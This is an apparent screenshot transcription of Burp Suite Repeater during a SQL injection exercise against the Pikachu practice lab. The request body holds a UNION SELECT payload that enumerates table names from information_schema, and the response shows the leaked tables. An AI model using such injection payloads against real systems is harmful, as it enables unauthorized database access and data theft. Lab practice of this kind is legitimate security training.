 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 132
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/pikachu/vul/sqli/sqli_id.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=low
15 Connection: close
16
17 id=1 union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database() &submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Render \n Actions
2
</option>
910 <option value="3">
3
</option>
911 <option value="4">
4
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit" name="submit" value="查询" />
916 </form>
917 <p class='notice'>
hello,vince <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
hello,1 <br />
your email is: httpinfo,member,message,users,xssblind
</p>
</div>
918
919
920
921
922 </div>
<!-- /.page-content -->
923 </div>
924 </div>
<!-- /.main-content -->
925
926
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (14)
Response Headers (10)
Done 34,460 bytes | 5 millis
有道
PC
T
17:06
2023/2/9